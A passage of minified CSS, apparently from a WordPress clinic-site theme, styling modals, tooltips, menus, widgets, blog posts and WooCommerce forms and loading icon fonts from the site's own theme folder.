th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ul{margin:0;padding:0;list-style:none}h1,h2,h3,h5{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.blog_main{width:100%;float:left;margin-bottom:40px}.post.style-one{position:relative;margin-bottom:40px}.post.style-one .post-thumbnail{position:relative;margin-bottom:15px;overflow:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.post.style-one:hover .post-thumbnail{opacity:.8}.post.style-one .post-thumbnail>img{width:100%;float:left}.post.style-one .post-thumbnail>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:center top no-repeat;background-size:cover}.post.style-one .entry-main{margin-bottom:12px}.post.style-one .entry-main>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header{margin-bottom:12px}.post.style-one .entry-main .entry-header>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-header .entry-title{margin-bottom:10px;font-size:20px;line-height:1.5}.post.style-one .entry-main .entry-header .entry-title a{color:inherit}.post.style-one .entry-main .entry-content{margin-bottom:25px}.post.style-one .entry-main .entry-content>:last-child{margin-bottom:0!important}.post.style-one .entry-main .entry-content p{margin-bottom:20px;font-size:14px;color:#595959;line-height:1.8}.post.style-one .post-meta{margin-bottom:20px;font-size:0}.post.style-one .post-meta>span{text-transform:uppercase;font-size:13px;color:#999;line-height:1.8}.post.style-one .post-meta>span.author{color:#010101}.post.style-one .post-meta>span:after{content:" ";display:inline-block;vertical-align:middle;width:7px;height:2px;margin-left:7px;margin-right:7px;background-color:#999}.post.style-one .post-meta>span:last-child:after,.post.style-one .post-meta>span:only-child:after{display:none}.post.style-one .post-meta>span a{color:inherit}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s 